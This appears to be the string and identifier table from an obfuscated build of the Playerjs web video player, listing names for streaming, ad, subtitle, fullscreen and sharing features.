|noclick|documentElement|onDown|iconscolorover|6642813|CustomToogle|mouseUp|quality_received||icon2|timeshort|vastonmobile|lngth|_readyonplay|C11|drtn|bgcontainer|sub_all|playVideo|decoration|handleiconspress|marginprocleft|svg3|youtube_id|onStep|timeline_h|dvrtime|||_steps|L10||rotate|||1638617|ff0000|5589708|ErrorReload||gained|ytautoquality|audioctx|Marquee|getDuration|postsmbl|input|connect|textarea|contain|presmbl|nativeControls|reloadtimeout|ChangePip|join|landfullmobile|PlayerSize|DVR|tchs2|isAuto|introstart|reloadfirst|ErrorMsg|isFullscreen|tagSrc|mousemove|handlecolor|FSL|pauseVideo|||borderbottom|_set_quality|HlsAudioTrack|Controls|HlsAudioTracks|landscape|44314452|NativeEnterFs|deltaX|handleiconpress|volumestore|span05|pljsvolume|posterhidepause|iosfull|UpdateVolume|geo|mozRequestFullScreen|last_text_w|03718787|pp2|autoplaymute|requestFullscreen|requestFullScreen|webkitRequestFullScreen|msRequestFullscreen||CreateWS|ws_created|getAudioTrack|resizeFromText|hls_started|isNaN|audioTracks|reloadlog|fileorto|onTagError|sleep2|vtt|ioscss|Prefile|EndMove|Action2|autonext|appearance|SubtitleParse|IconSVG|historybga|historybgcolor|over_final|historytitlea|handlehideinit|cnt|StorageSupport|contentDocument|zpTSJW48HZ9WajM|540p|onYoutubeReady|Pnt0|doctype|||paddingright|onPipLeave|ass|onPipEnter|ShowHandle|timeout|floatmarginright|Destroy|btm|Metadata|ll11||Playing|_tags|StartTimeout|setQuality|subpausehide|l1ll|2160p||play25|play50|scrollarrowbg|CheckPip|play75|deg|v360||Rotate|Review|||start2|scrollarrowbgcolor|pljsuserid|pljstrack|iOSTrackLoaded|userid|hidetime|qualitystore|pljsquality|removeTracks|Seeked|checknative|iconopacity|1440p|settingsNumberVisible|5017903|urlcnfg|nextLevel|querySelectorAll|noprevicon|poster_float|CheckDash|vastclick|pjslng|NewAspect|thumbs|playerjscom|toolbarhidden|||||marginbgcolor|vast_starts|clck|vts|fts|ceil|onClick2|onDash|clickscaley|Heartbeat|RemoveForNextAd|coloroverplay|||ScreenClick2||MediaYoutube|VastPreloadLoad|mdswp|currentposter||dontload|timeline_w|||VastPreloaded||||4223579|12896333|StageMove2|ActionOptions|_i|onYtPlayerReady|arrinterval|onerror|borderRadius|valuemargin|CreatePoster|Preload|valuepadding|ControlOut|maintitle|pstrsin|IndexPlaylistProcessor|lock|PluginMovable|pjs_parent_i|screenmarginbottom|xy00|mediadrag|RadioTags|fjs|pstr_to|outro|End3|midrollo||||||getVideoData|playsinlineonmobile|vast_midroll_limit|posteronpause|scrpt||stopotherplayers|IndexPlaylist|cntrls|End2|change2playlist||tagsurl|vast_preload|Places|onup_to|HlsSleep0|sleep_timeout|||LineScale|FullscreenUI|VolumeWheel||wheel||m3ui|ReplayIcon|innerText|Visibility|network|exitfullscreen|substore|is_hls2|livewakeup|plopenid|playbgcolored|hdbrdclr|prototype|downi|timerInterval|MseIsSupported|LoadedData|onUp|heightInterval|sub_upload0|WaitSize|pipto|fullblack|volumewheelfull|4944489|sub_designstore|HlsSleep|Captions|StyleSubtitle|vastgo||maxMaxBufferLength||||||||||moveOr2end|startwait_t|ie9|splice||SetCSS|adsinchain||moving|checkBase64|_recover|VastCheckNext|PlaylistLoad|49444889||VastGo|VastVideo|order0|M10|UpdateStart|advertising|NormalscreenUI|SetCurrentQuality|handlea|Alert|8701271|overlays|hlserror|str2obj|vastcontainer|marginbgpadding|handleiconover|valuefromlang|rmcolor|resizetxt|_rights|_move_rights|show_playlist|show_settings|cpm|youtubeposter|onMobOver|activeicon|Style|onMobMove|sub_font|lastIndexOf|fontFamily|addtitleplaylistbr|addtitleplaylist|HidePositionControl|ahd|Loading||openplaylistroot|killMotion|quick|playerjs_|share3|playlistovertimer|gaurl|Script|hour|minute|rename|ClickAction|toolbarisdown|_currentIcon|minw||second||logout|customTextPl|CustomTextButs|resizeSettings|thumb_height|SubtitleOff|content|setaction|Shuffle|Menuproc|3600|thumb_border||fontnames|dash_subs|SetSubtitle2|re_y|sub_bgpadding|ControlCoordinate|firstly|ToolbarHide|SettingsParser|destroyed|allowfullscreen|removedNodes|drawImage|AddPlgn|sstext|hideuntilstarted|ssfontcolor|piped|927|embedsize|lang_|pjscssed|5629344|SubOpt|6px|NoSpan|viewBox|49474569|086|9830753|||resizeonmouse|resizeme|startcss|together|png|TheEnd|leftright|nocontrols|50539216|updown|mutedautoplay|fonts|43706564|lineHeight|smbls|81389961|tem|toFixed|TipVol|606|025||match|062||L13|Loaded|_stop||stopkeys|tmp2|ontouchmove|wtcntrl|tippaddingleft|hostname|Text|sharer|pjsframed|099|updatePlaylist|postmessages|winWidth|winHeight|pstr|tipbgrounding|tippaddingbottom|_timeout|doc|InitVisible|tipcolor|Alpha|tipfont|QualityChanged|VisibleCheck|59038667|tipfontsize|SpeedChanged|tipletterspacing||||||AudioTrackChangedNoHand|ShowShare|sub_bottommob|brand|settimer|sub_store|SubtitleTimerMenu|effect|JsEvent|ClickArea|removebykey|write||div2|last|toggleControl|pepper|SubtitleLoadAll|notofh|marquee|bgcolorlink2|976|RightMenu|dont|reRightMenu|bg_hide||||clientWidth|butByS|imageLoaded|_css|hideonplay|linkurl0|pljssubtitle|fixed|tmpr|encodeURIComponent|stringify|_time_load|removeItem|restart|91628571|chr|xvalue|SubUpload|TipHide|control_start|playiconbut|fromCharCode|resizetext|paddingleft|encoded|TitlePl|VisibleItems|handlemove||||||remember_sub|spn|PluginShare|insertBefore|normalscreen|but_w|90342661|220|str|reverse|Ease|HideLayer|sugar||offsetwrite|InvertPlaylist|incorrect|width100|pljs_yt_|livets|ControlOver|subshift|0725739|Wheel|PluginPlSrch|after|nohead|DownIn|6265714||comment|ytcl|8361812|winLeft|Youtube|posterhidetime|winTop|historycolor|L14|PlayingChecker|onYtPlayerStateChange|HidePoster3|limit|PLAYING|PlaylistBack|Pop|height_div|width_div|pressed|_xIcon|isOpen|StopOtherPlayer|ShuffleEnd|1val|0645937|plcontinue|9616447|||SubtitleSettings|iframe_api|FindFileInPlaylist|5953753|getSelection|Exit|createTextRange|cstm|_subfile|trcka|element|historytitlestrike|youtubecontrols|PluginThumbs|5226699|1907336|swiping|074|url3|358|tagsinterval|416|onPlayTag|recovery|maxTouchPoints|MSIE|notv|offset|006||ReloadTimeout|getBoundingClientRect|globalfontname||arial|helvetica|PluginErrorVideo|alert404video|984|483|049|ffdd1f|noindex|9372912|994|935|playId|playerjs|playByYoutubeId|993|PluginPip|msie|1679814|file2|analytics|posterhidestart|FiGKkBBB|eSiBadBf|246251|url2|I1lI|lI1l|0306373|94443403|5727183|1861004|castdevice|casterror|Playback|device|denied|smallfontsize|access||0val|php|alertsfontsize|7251383|0576813|0114417|floatwidthsmall|floatheightsmall|swipep|offsetTop|Swiping|6281212|PlayerjsAsync|2616987|alert404v|alertscolor|372|666666|alertsbgcolor|70098039|alert404text|ffect|valuealign|4728212|scrollX|3832234|alert404|alertspaddingv|alerts|alertspaddingh|9475899|alertsbga|norld|4223578|elastic|heartbeatinterval|High|0956563|mozCancelFullScreen|brda|XMLHttpRequest|geobj|getContext|styleSheet|frmvst|msExitFullscreen|webkitCancelFullScreen|Width|youtubeready|cancelFullscreen|exitFullscreen|7378707|ShowTimeout|cancelFullScreen|iosExitFullscreen|scrollarrowbgover|playlist_id|whlskfll|reloadlive|headbordercolor|_html|scrollarrowbgovercolor|endfull|sub_big_fullscreen|4985678|VastBreak|cuid|14193674|sub_lineheight|scrollHeight|setVolume|yamtr|unset|sub_bgo|butseekto|57168881|parentElement|getPlayerState|nameofyoutubequality|isyoutube|GET|zoom|scrollwheelfull|dasherror|Stopped|FileReader|8601786|playedstored|_nextIcon|1411563|16114286|toLocaleTimeString|playlistfolder|openpl|L19|sub_off0|finishrewind|full_hours|playedquartile|playedstore|61928677|full_minutes|774328|Quartile|PluginTrack|passontime|scroll_left|scroll_down|keyframes|wrapper|showById|FindIdPl|sub_bg||||||||nomidroll|fs_error|VastInfo|scrollarrowgradient|seekTo|PostFullscreen|40px|intros|0454574|vast_adid|Playerjs|rgb|pjslog|rel|Scripted|32349125|TheEnd2|0785714|962|ScrollLeft|ga_event|customyterror|8345227|adscounter|yterrors|upload|26787793|4959714|yamtr_event|Yandex|_reset|embedwidth|shareiconmargin|last_ors|resume|sharetitle|bordercolored|sharetop|square|ffeeab|gtag|embedhtmlstart|86535603|bgclr|embedheight|setupx|ScrollRight|223|embedhtmlend|Number|5840467|ENDED|60588467|vpaid_starts|bgbract|adblock|ads|contrast|shwvstfnsh|14130702|adsinvitation|224|ScrollUp|onMouseDown|ScrollDown|L16|preloaded|seeked_time|hidecontrol|redirectonplay|midrollimprsd|onClickSubtitle2|PlayerjsEvents|pjsfrm|minduration|sub_off_title||SubtitleBottom|rest|skipads|reachGoal|PluginIntro|Papi41|timelimited|timelimit|timebreak|ct2|SetChannel|redirectonclick|show1value|onClickTimer2|fullonplaymobile|onQualityChanged|vast_prestarttimeout|ArrowsInterval|share2|andlimit|default_subtitle|_ud|share1|18px|VastLongTimeout|sharebgcolor|1367601|fullonplay|vast_longtimemsg|shareclred|yaHit|isVpaid|ovr|hdiconlist|Qualities|_ue|sharecolor|current_vast_url|6025842|nameofhlsquality|openplaylistafter|PluginHdIcon|Media|setHlsAudioTrack|StageOver|leavetimeout2|mousedown|topside|PluginGeo|KeyUp|setHlsQuality|pjsin|KeyDown|setTracks|dblclick|hidebefore|setDashAudioTrack|setDashQuality|openplaylistpause|templated|template|speedstore|pljsspeed|Hideuntilto|webkitSetPresentationMode|playonhover|SettingsExist|SettingsSpeed|sub_sizemob|often|hideafter|default_speed|trackstore|nativenotiphone|nativenotipad|bold|ControlsBgClick|createTextNode|sort|mobiletv|playerheight|requestAnimationFrame|Actions|_icon|sesstime|ontouchstart|leavepictureinpicture|tippaddingright|enterpictureinpicture|durationchange|volumechange|vast_nofirst|loadedmetadata|timeupdate|pljsfirst|showing|subtitles|unblock|2001|linetippointer|addTrack|sub_sizemobfull|PjsCheck360|fontsizesmall|read|tipvar|PluginCut|_duration_load|hlslowquality|audioGroupIds|UpdateLoad|Continue|renameQualities|updateTitle|HlsQualityLevels|UpdatePlaySeek|_time_play|sourceBufferValidAPI|mimeCodec|renameTracks|SourceBuffer|preposter|MediaSource|cover|stretch|_duration_play|onLoadedData|changeAspect|Posters|handleinit|nopause|unpause|logo|CreateThumb|margin_bottom|clickscalex|um1|onMobOut|mobileover|iconmargin|bgstretch|5000|autoLevelEnabled|gainedsource|thumb_shadow|Bglines|thumb_bordercolor|volumegain|thumb_borderwidth|Gain|nextAutoLevel|tipmargin|click_t2|nativefulldroid|changedTouches|seeksidesec|seekicon|selectOpen|thumb_radius|screen_lw|hideafterclick|startLoad|Click|scroll_height|bgcolorlink0|nativenotios|picheight|action_settings|action2|hideoverwidthlimit|keyCode|hideoverwidth|optStr|alwaysjustpause|alwaysnotfullscreen|ControlsBg|PluginReplace|hidewithoutplaylist|handleiconsover|Visible|Control|rc_|resize2|hideonwidth|customText||showShare|titlepl|Init2|postmessage|method|plclose|PjsFrMsg|IFRAME|notframe|parentIframe_style|linktarget|opposite|which|hideonwidthlimit|ssflyw|UpdateTimer|leavetimeout|setting|hideonvolume|apdra|ShowAnimate|HideAnimate|ShowControl|WaitPoster|HideElement|posteronwait|Volumescrolled|PluginSkip|unfixing|Exist|hideaftersec|PreNewPl|prenewpl|PlaylistPlayId|PlaylistOpenId|PlaylistMove|UpdateSettings|hideuntilmeta|nums|hideonfullscreen|hidevar2|hidevar|plusminus|hidebeforesec|prted|1001|rotateplaying|parent_domain|rc_version|CrShr||icon3|back|unmuteonplay|RightMove|RightClick|right_x|right_y|actpause|Href|evenodd|sttr|RightCSS|muteiconbut|4px|rmsize|svgtmln|ControlX|marginproctop|marginprocbottom|RightOver|NewPl|RightOut|Rectangle|System|always2||hidestartbutios|liketext|rc_anyway|prtObj|15px|PjsFr|CustomFonts|today|scalesmall|screenshot|linker|linkpause|eventCategory|eventAction|eventLabel|ga4|hlscaptions|PluginOldGA|bordersize|rc_labelurl|MutationObserver|obsrvr|scrolling|pjsfrrs|allowtransparency|allow|clrs|inversetime|direction|ltr|origin|tap|highlight|outline|wrong|upd|onLoadStart|valuesize|framei|linespeed3|gradientcolor|disableRemotePlayback|customdesign|anonymous|FFFFFF|portrait|landscapefull|audio|lsfullplay|MediaVideo|urlsl|valuerounding|valuebg|valuebgcolor|PluginPoints|isHidden|menufltr|current_time|PlgnVstLdtx|mpd|PluginDash|PlgnVstPstr|hlsvastwait|linespeed1|gradientcolorload|colorload|hlscookies|40000|hlsfto|linespeed2|hlsmto|hlsdebug|hlsaudio_off|m3u8|hlsquality_off|dashjs|ParentFS|preloaddash|OrientationChange|abs|lsfullstart|preloadhls|isSupported|nativehlsios|toptip|PipToggle|FullscreenChange|270|bgw|removeNativeSubtitle|NativeSubtitle|nativeSubtitle|clickmargintop|RenameTracks|place|PlacePoints|clickmarginbottom|720|rand|xOffset|yOffset|CancelBubble|360|640|current_thumb|426|1800|1200|900|dashaudio|_a|reYT|callback|movable|linetipmarginbottom|PipSwitch|Timeout|filetod|FileTimeout|fileto|thumb_bottom|CreateMedia|imageExists|ParseUrl|PjsFramed|pjsframe|YouTube|Interval|maxresdefault|315|Timer|_w|roundout|crt|customBuffer|handlemargin|prevorius_default_h|HdIcon|Tmln|DisplayControl|Color|SvgColor|hlsTextTracks|supported|hls_stuck_duration|debug|controlCSS|setcss|control_duration|hidesec|with_hours|RenewFromTitle|frag|zoomed|hidewithposter|FlussonicMsePlayer|Buffer|translate|7px|cul|noClickTimeout|dvr|with_min|gradientcolorbg|prevorius_default_w|displayvolume|minus4back|ErrorTypes|loadSource|livewakeuptime|HlsLiveWaiting|unhidden|ontop|ControlLine|099C7|777|952|273|offsetwidth|8681427|741|958|472C7|595|304|323|203|546|8949469|099c|61104201|641C7|012|963|45846159|200000|054|303|396|219c|791|21c|297|79867139|618|468C8|335|691|666|||||7073175|||||641|95640915|397|5011287|71310145|434|4794819|54918887|39043363|715C8|802|669|L17|234|1980378|021|8512623|759|384C8|754|525863|682|692|8413385|703|9031916|46361894|66394451|908349|47186369|56138996|0156863||59305019|5906863|68725869|3127413|left_|74749035|position_|3186567|0088235|235|offer|PluginShare_ok|hlsdvrtime|0867647|8247549|execCommand|05147059|M15|9818627|04681373|6001007|969112||width_|03088803|roundingver_final||81698842|0737745|top_|7490196|8030888|3683824|31274131|8666667|2242647|6864865|997c|051|562|9485553|222l|667|446|593|675|356|136c|36980425|073|033|077|291|901|642|075|8191176|521|shape|M18|749c|404|825|079|79351404|782|729|104h|012c|371|619|9753595|10176229|718|087c|0856637|593535|6306539|455|8450875|798|749z|25694808|80589866|13718414|0174202|90490625|3870176|75264618|022|0203322|938|04688705|799|694|2536879|00668076|2176147|4526875|046119|18940216|56501681|5646609|3701951|1213742||2904441|51661242|55161471|M12|158849|545084|91761122|4324598|01249004|3602134|3468113|05c0|896|786|1461085|282|27203981|035|913|06600745|5495798|078|91554129|6017798|203C15|941|4557651|585|808|78152031||6399635|97987656|55677205|951|699|247|387c0|902|706974|1945595|4089931|059|39285947|749C18|0254896|26c0|3658545|6935719|3524524|4774119|1533357|83887768|261|026|588|3677693|62378254|892c|285C5||7774154|534|06|474|447L2|461584|569|459|248|76053503|9784469|0997273|507|556|541335|5770455|555|89905178|82476969|92444761|54028255|6708602||357|443|0588595|419|7244686|307|||629|90280076|421|000|198l0|3811714|676|577|301|148c0|211|013|0134958|5723438|2547336|7454539|1667378|490814|359|087|471|883875|439|966|173L2|72728083|39594688|86775181|682C1|806|9481644|79828571|4883882|69428571|321|053c1|4155588|591821|PluginShare_telegram|343|M17|3351462|pjs_thumbnail_|092|Quality|7243243|vast_linktxtonmobile|vast_skipbgcolor|vast_skipcolor|vast_titlebgcolor|vast_titlecolor|vast_xbgcolor|vast_xcolor|vast_progressbgcolor|vast_progresscolor|vast_volumebgcolor|vast_volumecolor|vast_unmutehover|vast_linktxtbgcolor|vast_unmutebutonce|vast_default_volume|vast_unmutebutbgcolor|vast_unmutebutcolor|vast_openclick|vast_preroll_vmap|vast_pauseroll_vmap|vast_postroll_vmap|vast_midroll_vmap|vpaid_timeout|vpaid_timeout2|vast_linktxtcolor|vast_introtbimp|vpaid_slotinframe|vast_pauseroll_limit|vast_timeout|vast_pauseonclick|vast_closeonclick|vast_volume|vast_title|vast_preroll_limit|vast_preroll_andlimit|vast_prerolltimebreak|vast_prerolltbimp|vast_preroll_counter|vast_pauserolltimebreak|vast_introtimebreak|vast_pauserolltbimp|vast_pauseroll_counter|vast_postroll_limit|vast_postrolltimebreak|vast_postrolltbimp|vast_postroll_counter|vast_playroll_limit|vast_playroll_counter|vast_midroll_counter|vast_midrolltimebreak|vast_midrolltbimp|vast_resound|eventstrackervast|ga_proc|nfsclios|onchange|pjslng_|home|clr_|hlsqhsort|pjslng_sub_sizeproc|f2parent|offsetX|layerX|seeksidesmob|redirectplaylist|change2playlist_bottom|nfscldr|250|72ccf8|62de50|faed54|feba54|e8bbff|ffc7d1|aaaaaa|d9bb8c|b3fee8|accept|pressed_|partnerprerollor|minivis|partnerpauserollor|partnerpostrollor|partnermidrollor|midrollpoint|introskiptime|introclickable|introclosetime|introtitle|introtxt|default_channel|fimg|current_|f2img|sub_settings|1100|Logo|posterstime|current_channel|speed4live|hidearrow|sleep2options|sleepoptions|offsetoptions|560|vast_impression|FEF370|reloaderTimer|zrYeaqddJn0kDDdRyDh5yDhPwDXRxnw3xnhdDndRyDh5yDhPwDXRxnw3xCYwwfT1vgsUynM1soT4vgh5yDh5vnXdDndRyDh5yDhPwDXRxnw3xnhdGfYxwZTTsoTVvnXdDnsPwDXRwgA5ynwdDnXPwDXRwgA5ynwdDnXPwZYKtVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|[base64]|[base64]|u10|xxx|isflash|pjsga|moved|thumbs_img|logos|sfTfIGx0KG9RsglfM3BSMZsPskB5MqEfyftWajMfvZtfJVs6wr0PsjxSLkBVL2UcMrtiafs6bVtSMjBiMfs6xZTfL24fygoPsjigL24fyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|files_scale|files_sleep|current_sleep|clr_contrast|clr_brightness|clr_saturate|clr_sepia|vast_impressions_all|vast_remove|action_back|Verdana|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElxC41vZX1uCM|[base64]|tippmargin|[base64]|yggvbtdokzpp|default_w|default_h|fullwheel|[base64]|zrYSLriPKG5isrYSKG50MW0kwZ41yDw3xCXTvgA4xnw4snXRxDIVxCXUwV41wDE2wVXUwC40wWM1snMdwZ41yDw3xCXTvgA4xnw4tVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|zrtiI3Adbn0kxf41tVY5zCMTtVY3KGB0Kn0kwV41tVYlJGikKrA9tWoVtVYjKGUPzCMgJjJjJjJjt1TSzgUMv2M|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|[base64]|zqMdJjiPLZ1VaGUizCaRL256JHtStVY0MjpRM2JSMj09t3BVIG5WLqp0JCdUvZXUuCM|[base64]|zqMdarteLkxjL3tQzCa0MjpRM2UeaqElwfTdwVhkzgUTIHBlsqA9t00TvnXdDno2vnXdDno2vnsdDnXPwfYwwZTTspldDDXPxfYwwDIPxfYwwDIPyZYwwZT4soTTvnIdGfYxwZTUwfYwwDIPwDsdDno2vno0soTTvno0soTTvnoVsplksqJmLqT9tVxjJjJjJjIkHZ8|[base64]|[base64]|[base64]|Hq48HZ9WajM|sfTfKGxSLgwfyfs8M3JksramJrBlzCMVwZMdKqFmJ2e0zCMVwZM|normalonclick|tipa|vast_click|poster_floatmargin|titlecolor|settings1|settings1action|settings2action|settings3|settings3action|settings4|settings4action|settings5|settings5action|poster_floatposition|888888|poster_floatwidth|poster_floatheight|poster_floatbgcolor|Orientation|16x9|dashdebug|dashcookies|dashlowquality|nameofdashquality|errortimeout|vast_skip|222222|historybgaover|stripsw|mozFullScreen|stripsspace|pointcolor|ffce00|pointa|pointw|slidespeed|unescape|1005|1006|fullscreenElement|msFullscreenElement|webkitIsFullScreen|999999|webkitFullscreenElement|[base64]|[base64]|[base64]|cb07eb074ae96f5b242673821dfc9716|customimage|444444|posters|posterheight|posterwidth|postertitleonhover|4bd9ac|D90000|7735294|68926767|950631|59305507|484333|27361297|8816878|77497165|18283508|5739326|47890336|024648|4558853|4570635|8022411|4897677|777689|8769747|72704574|8524226|69316331|1901646|31646496|90967882|24362617|53462054|3982733|1279354|7271472|31446009|005212|2793122|fast|00904312|6447345|0727459|92524947|15729686|DOMContentLoaded|5898759|9518092|209383|84355402|73447623|62539844|1454127|51242501|644054|15013093|7060285||4153898|19180463|1161475|0670433|unatpl|40514608|72576646|1560223|68019712|8689236|77097501|8884018|86718761|5974074|7530359|60771911|RWAlnQyyazA4aoAB4FsBSA|39074182|20257304|9713884|9480146|16089933|6959766|51658043|kbq|OqFAAAAdklEQVQoz42QQQ7AIAgEF|3404412||2857843|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|1197833|1938004|02664888|85641921|15818198|05663568|86483105|46721646|1869905|63201142||53370204|12014413|65174939|86810611|24660331|84924851|77251408|74734142|54866401|5798291|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|79137169|35178546|835402|53995424|0769314|16597325|1782179|M14|pljscom|073DA0|panel|PluginMini|startvisibility|scroll_right|TimeStore|offsettimerinit|sleeptimer0|through|sessid|rafinit|autoplaynomobiletv|playback|PluginBlock|actn|5em|marginRight|paddingbottom|15em|ref|rmright|99999|dropnohide|hidesmoothly|contains|scroll_up|scrollWidth|rc_nobrand|ChromeCast|409829|644082|passonstart|PluginRounding|menu|clear|borderRight|borderBottom|PluginMediaTags|PluginEffects|Local|quizes|fullscreenchange|MSFullscreenChange|keydown|keyup|move|orientationchange|onMouseOver|onMouseOut|mouseleave|mouseenter|PluginQuiz|uppercase|rc_custom|addRange|Share|M16|autoLink|require|allowLinker|88484718|srvsga|getDate|PluginShare_|Cross|frameborder|intent|share15|tweet|plus|hash|emptyremove|pstrcnfg|intvsbl|moveToElementText|viewinit|createRange|selectNodeContents|removeAllRanges|share16|pinterest|ContextMenu|childList|PluginDroplist|oncontextmenu|class|hover|visited|indent|shuffle8|manipulation|backface|pjscolor|querySelector|observe|tumblr|oframe|transbg|07|35px|container_w_procent|word|whatsapp|viber|telegram|reddit|webshare|63039075|handlemargintop|Destroyed|vrsn|vaststart|startAd|vastmute|vast_ima|currentfile|PlugMediaChannels|vast_finish|DASH|autoStartLoad|vastpause|hideonmobile|vastids|manifestLoadingTimeOut|hideondesktop|vast_stop|adsystem|vpaid|wrapper0|vastresume|vastinfo|filetype|toDataURL|Courier|Arial|fillStyle|hideonvar|flussonic|hide0timestore|fillText|hideafterstart|jpeg|vastnow|invert|cut1|cut2|playlist_folders|hideunwait|playlist_length|showplaylist|showvlt|fragLoadingTimeOut|hideall|support|ssdown|NaNpx|number|setProperty|MEDIA_ATTACHED|repeating|45deg|1000000|control_buffer|VastInsertAnd|withCredentials|bezier|cssText|attached|ssfly|FindPjsDiv|nodeName|disablePreload|PJSDIV|attachMedia|VastInsertOr|getVolume|head|midroll_time|midrollcrtm|dropopen|enableWorker|hidelap|stylesheet|googleapis|hideonleaveandplay|circle|xhrSetup|showuntilmeta|hlscltps||showovr|capLevelToPlayerSize|PluginSettings2|combined|same|async|sscopyright|10000|arguments|cast_available|nonInteraction|crossOrigin|drunchr|ynxnopip|playerjs_hit|watch|capiom|eventlisteners|nativenodownload|pauseonhover|pjs_cast_button_|controlsList|nodownload|resumed|unmuted|rewound|vast_Impression|adShown|gainact|Metric|createEvent|separator|1296p|Super|Quad|Ultra|Pass|mp4a|buffering|tagcors|the|300000|advertiser|website|Audio|LIVE|Enter|crossorigin|showboth|reloadjustevent|EmptyVastUrl|initEvent|hideuntiltext|hidenormscreen|hideonlive|hideonunmute||isfullscreen|fix|vldcntrInterval|unfix|nativehlsinedge|timeplay|hideonleave|moveplaylist|hideonvod|hideuntilended|hideuntilstartedios|switchpip|hidewovar|castinit|Active|ddd||nativehlsinsafari|hideonmeta|dispatchEvent|dwn|taginframe|toogle|complete|check|youtubeid|vpaid_|VpaidSet|Test|startvast|hidemini|prt|hideonyoutube|vast_dontplay|vastbreak|hideab|hidenoab|updateCuid|hidenomini|Boolean|seekiconbut|preloading|Medium|PluginStat|webkitendfullscreen|webkitEnterFullScreen|fillvideo|water|wid|PluginWater|pjsstat|pjsstatid|AudioTrack|firstLevel|Infinity|getDash|2000px|AdBlock|level|Resume|playtry|setWsAudioTrack|webkitExitFullscreen|heartbeats|setWsQuality|sess|ndash|customspeeds|||||||||||WebKitSourceBuffer|showfrom1file|appendBuffer|hlsaddbitrate|reset|dashInterval|kind|HlsSubTrack|autoplayed|childNodes|nativenotandroid|nativeontv|wheelDelta|OpenScroll|playbackRate|subtrack|pdf|setAudio|showvolmobile|destination|availability|webkitplaybacktargetavailabilitychanged|playError2|WebKitPlaybackTargetAvailabilityEvent|enabled|disabled|nooverlay|PasswordTime|autoplay_denied|outros|fileend|tracking|createGain|createMediaElementSource|webkitAudioContext|pjsiframed|writePl|hlsforce|automute|available|01|_self|Progress|exitPictureInPicture|scrnstp|dontseekforward|requestPictureInPicture|pictureInPictureElement|Open|downself|webkitPresentationMode|webkitcurrentplaybacktargetiswirelesschanged|||||||||||playError|disablePictureInPicture|pictureInPictureEnabled|webkitSupportsPresentationMode|interrupted|webkitShowPlaybackTargetPicker|reloadstart|webkitSupportsFullscreen|WebKitMediaSource|nativemobile|MANIFEST_LOADED|AUDIO_TRACK_SWITCHING|PluginVastTimeMsg|relurl|FRAG_PARSING_METADATA|fragdata|renew|AUDIO_TRACKS_UPDATED|tagLive|vastbgpreload|hlssubtracks|vast_startdelay|VastOverlay|vast_ready|VastReady|PluginHlsSubtitles|subtitleDisplay|ERROR|NETWORK_ERROR|VastShow|startdelay|fragment|MEDIA_ERROR|Next|substring|MANIFEST_PARSED|reduce|seektome|encode|MarPad|cancel|cancelskip|LEVEL_SWITCH|alarm|LEVEL_SWITCHED|and2limit|LEVEL_LOADED|Live|VastRemoveUrl|vast_error|VastError|FRAG_CHANGED||||VpaidStarted|||VastImpression|||openlast|to_right|aborted|Video|onpause|ontime|wake|customwidth|issue|marginprocright|crossdomain|loadstart|pageXOffset|globalfont|const|chngwd|noset|scrollY|redirectblank|redirectparent|loadeddata|watching|bgload|vast_init|bgload2|recoverMediaError|skipimpessed|skipimprsd|crtm|hls_error|Level|regress|yandex|191|0123456789|isOn|02|PluginWS|2048|192|wsconfig|3600000|sleep|Full|showduration|Small|hd720|getAvailableQualityLevels|getPlaybackQuality|running|setSize|tiny|medium|large|hd1080|customyterrors|||||getCurrentTime|setPlaybackRate|slider|Alternative|volume_element|control_mute|unMute|setPlaybackQuality|PluginFloatPoster|rldnornd|triangle|ytlog|modestbranding|onReady|onStateChange|onPlaybackQualityChange|ytReady|yttitle|aload|ytEnded|unavailable|lines1|abg|PAUSED|BUFFERING|alphas|CUED|ytError|FloatPosterScale|getVideoLoadedFraction|loadVideoById|colorover|PluginSubword|YoutubePlaylist|iconmargintop|clickmarginright|clickmarginleft|bgline2|bgline1|sub_split2words|bglines|Tiny|clone|_bg|touch_|sub_fonted|black|sub_drag|f00|radius_|setioff|iconmarginbottom|tryotherquality|tipmarginbottom|sub_all_title|control_time|scale0|subtitle_errdel|constrols|tipmarginright|tipmarginleft||WEBVTT|||readAsText|tipmargintop|Dialogue|tippointeralign|rotateonclick|rotateonhover|New|iconmarginright|iconmarginleft|showinfo|iv_load_policy|[base64]|27114199|onmousedown|990257|0088335|onmouseup|46907118|95178338|Seeking|94745891|5330442|62377583|77805478|29534258|225|97295909|3840|71410195|2160|1440|0473071|customqualities|1920|240|854|handlemarginright|handlemarginleft|480|1280|62730135|1080|7279485|2560|M11|2880134|0261314|7067728|2210357|3753146|0516316|47944541||37399411|playsinlineonmobileiphone|valuepaddingtop|valuemarginbottom|valuemargintop|valuepaddingright|valuepaddingleft|valuepaddingbottom|ytcl1|Audiotrack|onYouTubeIframeAPIReady|valuemarginright|youtube_iframe_api|API|videoId|playerVars|enablejsapi|playerapiid|html5|disablekb|valuemarginleft|l3v_left|tags|handlemarginbottom|eng|37701976|English|59179941|87313185|15446351|Break|43579517|72015249|Speed|qualitypause|93493214|rus|0536658|0702081|4997689|1955355|reloadtimes|xml|loaderror|hqdefault|Edge|nomedia|finishnormal|0001|appVersion|createposter|Opera|Trident|Firefox|trident|Safari|Windows|norootplstart|ipod|platform|MacIntel|||tvOS|webOS||finish|bufferInterval|BRAVIA|winmob|848|874|897|918|971|979|985|997|vast_posterurl|userAgent|vast_loadtxtd|775|885|915|flipy|983|bufferDeg|appName|armv|Roku|785|RemovePassword|once|avc1|Sleep|ShowSettingsBut|Skip|42E01E|Yes|Bottom|All|maxHeight|Font|Shadow|SettingsTimer|Reset|Previous|Copied|clipboard|codecs|enter|Tizen|iosv|Philips|WebkitAppearance|matchMedia|fine|matches|blackberry|iemobile|189|wkdt|mp4||scaledrag|roll||||dragging||__storage_test__|toUpperCase|scaledrag0|error_time|urlmse|818|redirectafter|747|296|ontop2|link2|432|857|705|275|957|MediaDaily|883|914|Created|992|029|041|RemoveAll|MediaPjs|019|skip_after_|EXTINF|flipx|lang_ru|playlists|dailymotion|unmute_video|Image|PlgnCntrlTmln|_timer|line_play|MediaVimeo|ontouchend|SVG|_text|036|r